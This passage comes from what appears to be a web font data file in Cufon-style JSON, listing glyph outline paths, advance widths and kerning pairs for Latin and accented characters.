u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"25,0r1,-256r32,0r0,110v36,-60,134,-30,134,57v0,93,-96,123,-138,61r-2,28r-27,0xm107,-153v-35,-1,-53,36,-49,83v3,31,23,48,49,49v33,0,52,-27,52,-67v0,-35,-18,-65,-52,-65","w":204,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"191,-33r6,25v-11,6,-33,12,-63,12r-9,14v14,3,25,13,25,27v1,31,-41,35,-63,23r6,-17v9,7,34,10,35,-6v0,-9,-11,-13,-28,-15r15,-27v-59,-7,-102,-49,-102,-122v0,-97,98,-152,184,-117r-7,26v-67,-29,-144,6,-144,90v0,81,75,116,145,87","w":210,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"149,49r5,16v-21,14,-61,10,-61,-20v0,-16,10,-31,20,-41v-50,0,-85,-29,-86,-104r0,-143r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,62,-28,94,-67,102v-15,11,-37,47,-6,51v6,0,11,-1,16,-3","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm131,-254r-24,0r-38,-41r27,0v8,8,15,18,24,25r23,-25r25,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm81,-286r86,0r0,20r-86,0r0,-20","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm105,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm109,-298r38,0r-46,42r-26,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"11,-109r89,0r0,23r-89,0r0,-23","w":104,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"145,-256r31,0r2,256r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-104xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"161,50r5,17v-22,13,-63,9,-63,-22v0,-19,16,-36,29,-45r-105,0r0,-243r131,0r0,27r-99,0r0,76r94,0r0,26r-94,0r0,88r105,0r0,26v-22,2,-34,26,-35,38v-1,16,19,18,32,12","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm67,-284r86,0r0,20r-86,0r0,-20","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm101,-259v-10,0,-18,-9,-18,-19v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-7,19,-17,19","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"108,0v-40,13,-81,-6,-75,-55r0,-34r-23,0r0,-20r23,0r0,-41r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,41r36,0r0,20r-36,0v0,29,-5,69,24,67v9,0,14,-1,19,-2","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm95,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"68,-249r35,0r-44,51r-23,0","w":108},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm103,-249r35,0r-44,51r-23,0","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm100,-206v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"w":76,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":13,"W":13,"\u0174":13,"Y":17,"\u00dd":17,"\u0178":17,"\u2018":30,"\u201c":30}},{"d":"66,-96r-25,0r-1,-118r-26,12r-4,-18v17,-7,29,-19,56,-16r0,140xm63,4r-20,0r136,-242r20,0xm158,0v-3,-22,14,-24,23,-34v29,-29,45,-45,45,-63v0,-29,-44,-30,-57,-14r-8,-16v23,-26,101,-14,92,25v2,31,-35,57,-59,82r62,0r0,20r-98,0","w":273},{"d":"58,0r-32,0r0,-174r32,0r0,174xm2,-231r81,0r0,20r-81,0r0,-20","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"28,42r-22,2v8,-22,18,-59,22,-86r35,-4v-9,31,-25,71,-35,88xm42,-123v-12,0,-20,-9,-20,-22v0,-13,9,-23,21,-23v13,0,21,10,21,23v0,13,-9,22,-22,22","w":74},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm58,-298r38,0r-46,42r-26,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm55,-308r39,0r-46,42r-26,0","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm65,-294r19,0v2,8,8,18,26,18v18,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,